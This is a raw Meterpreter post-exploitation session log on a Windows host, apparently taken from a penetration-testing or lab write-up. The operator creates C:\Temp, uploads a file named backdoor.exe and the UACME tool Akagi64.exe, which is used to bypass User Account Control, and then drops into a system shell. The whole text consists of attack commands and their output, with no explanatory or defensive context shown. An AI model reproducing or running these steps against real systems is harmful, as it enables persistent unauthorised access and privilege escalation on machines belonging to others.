 meterpreter > cd C:\\
meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp
meterpreter > pwd
C:\Temp
meterpreter > upload /root/backdoor.exe
[*] uploading  : /root/backdoor.exe -> backdoor.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/backdoor.exe -> backdoor.exe
[*] uploaded   : /root/backdoor.exe -> backdoor.exe
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe
[*] uploading  : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] uploaded   : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
meterpreter > ls
Listing: C:\Temp
================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  199168  fil   2023-03-17 15:34:53 +0530  Akagi64.exe
100777/rwxrwxrwx  73802   fil   2023-03-17 15:34:46 +0530  backdoor.exe
meterpreter > shell
Process 1784 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AEDF-99BD
 Directory of C:\Temp
03/17/2023  10:04 AM    <DIR>          .
03/17/2023  10:04 AM    <DIR>          ..
03/17/2023  10:04 AM           199,168 Akagi64.exe
03/17/2023  10:04 AM            73,802 backdoor.exe
               2 File(s)        272,970 bytes
               2 Dir(s)   8,283,258,880 bytes free